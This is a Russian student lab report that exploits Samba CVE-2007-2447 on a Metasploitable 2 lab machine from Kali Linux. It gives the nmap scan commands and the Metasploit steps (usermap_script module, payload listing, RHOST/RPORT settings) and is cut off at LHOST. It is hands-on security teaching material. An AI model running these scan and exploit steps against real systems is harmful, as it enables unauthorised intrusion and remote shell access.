**Лабораторная работа №3. Использование уязвимости протокола Samba: CVE - 2007 - 2447. Сетевая Форензика**

**Кондратьев Артём 11-901**

**1) Создание виртуальной машины Kali Linux и Metasploitable 2 было выполнено в рамках предыдущих лабораторных работ**

1. Kali Linux 2021:



1. Metasploitable 2:



**2) Настройка сети между Metasploitable и Kali Linux и проверка соединения**

1. Узнаем ip адрес Metasploitable, используя команду: *ifconfig -a* или *ip addr*



1. Узнаем ip адрес Kali Linux, используя команду: *ifconfig -a* или *ip addr*



1. Выполним проверку корректности соединения с помощью команды ping





**3) Атака Metasploitable. Проверка портов через NMAP**

1. Сканирование портов Metasploitable с помощью NMAP. Выполним команду: *nmap -p 1-65535 -T4 -A -v* ***192.168.50.121*** *2>&1 | tee /var/tmp/scan.txt*









И т.д

Конечный вывод работы NMAP:



1. Теперь нужно убедиться в том, что distcc запущен на порту 3632, используя для этого команду: *grep 3632 /var/tmp/scan.txt*
2. Убедимся, что файл scan.txt сохранился. Для этого перейдем в раздел *cd /var/tmp* и откроем файл через команду: *cat scan.txt*



**4) Атака Metasploitable. Активация эксплоита для использования уязвимости CVE - 2007 - 2447**

1. Перейдем в раздел *cd /var/tmp* и с помощью команды: *grep -i samba /var/tmp/scan.txt* найдем упоминания о Samba



1. В терминале атакующей машины запустим консоль *msfconsol*e
2. Выведем список эксплойтов по использованию уязвимостей пакета samba, имеющихся во фреймворке metasploit, с помощью команды: *search samb*
3. Запустим эксплоит, позволяющий использовать уязвимость CVE - 2007 – 2447, с помощью команды: *use exploit/multi/samba/usermap_script*
4. Выведем список payload, доступных для данного эксплоита, выполнив команду: *show payloads*



1. Для вывода списка доступных опций для эксплоита используем команду: *show options*



1. Установим значения параметров следующим образом: set *RHOST 192.168.50.121, set RPORT 139, set LHOST 